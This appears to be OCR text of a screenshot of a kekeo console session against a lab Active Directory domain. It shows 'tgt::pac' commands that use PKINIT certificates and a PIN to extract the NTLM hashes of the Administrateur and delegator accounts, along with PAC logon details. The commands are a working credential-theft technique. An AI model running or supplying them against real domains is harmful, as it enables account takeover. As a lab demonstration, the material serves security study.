 Fichier Accueil Partage Affichage Gestion
Couper
Copier le chemin d'accès
Coller le raccourci
Épingler dans Accès rapide
Copier
Coller
Déplacer vers
Copier vers
Supprimer
Presse-papiers
Organiser
Ce PC > Disque local (C:) > security > kekeo > Win32
Accès rapide
Desktop
Téléchargements
Documents
Images
kekeo.exe
.#####. kekeo 2.0 (x86) built on Feb 1 2017 23:56:30
.## ^ ##. "A La Vie, A L'Amour" - !!! PRELIMINARY VERSION !!!
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 4 modules * * */
kekeo # tgt::pac /subject:Administrateur /pin:0000 /cred
Realm : lab.local (lab)
User : Administrateur@lab.local (Administrateur)
PrincipalName: Administrateur@lab.local [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
Auth mode : RSA
[kdc] name: dc-0.lab.local (auto)
[kdc] addr: 192.168.0.241 (auto)
Address : 192.168.0.241:88
Protocol: TCP (STREAM)
[0] NTLM
NTLM: c3335430a69f1ec3f8bfa2314899bd5b
kekeo #
LogonTime 01d27ce02e09cfbc - 02/02/2017 00:09:03
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01d25646a9d9de00 - 14/12/2016 21:14:24
PasswordCanChange 01d2570fd4439e00 - 15/12/2016 21:14:24
PasswordMustChange 7fffffffffffffff -
EffectiveName Administrateur
FullName
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 261
BadPasswordCount 0
UserId 000001f4 (500)
PrimaryGroupId 00000201 (513)
GroupCount 5
GroupIds 512, 520, 513, 518, 519,
UserFlags 00000220 (544)
UserSessionKey 00000000000000000000000000000000
LogonServer DC-0
kekeo # tgt::pac /caname:kiwilab /castore:current_user /user:delegator /domain:lab.local /cred
CA store : current_user
CA name : kiwilab
CA validity : 23/11/2016 22:48:56 -> 23/11/2021 22:58:55
Certificate UPN : delegator@lab.local
Key container : {3bd99440-8811-4532-9162-23c35ebee14d}
Key provider : Microsoft Enhanced Cryptographic Provider v1.0
Realm : lab.local (lab)
User : delegator (delegator)
PrincipalName: delegator [KRB_NT_PRINCIPAL (1)]
Auth mode : RSA on-the-fly
[kdc] name: dc-0.lab.local (auto)
[kdc] addr: 192.168.0.241 (auto)
Address : 192.168.0.241:88
Protocol: TCP (STREAM)
[0] NTLM
NTLM: cc36cf7a8514893efccd332446158b1a
kekeo # tgt::pac /caname:kiwilab /castore:current_user /user:delegator@lab.local /cred /dh /nonce
CA store : current_user
CA name : kiwilab
CA validity : 23/11/2016 22:48:56 -> 23/11/2021 22:58:55
Certificate UPN : delegator@lab.local
Key container : {a761933d-916b-4488-a14e-6a0e944ead37}
Key provider : Microsoft Enhanced Cryptographic Provider v1.0
Realm : lab.local (lab)
User : delegator@lab.local (delegator)
PrincipalName: delegator@lab.local [KRB_NT_ENTERPRISE_PRINCIPAL (10)]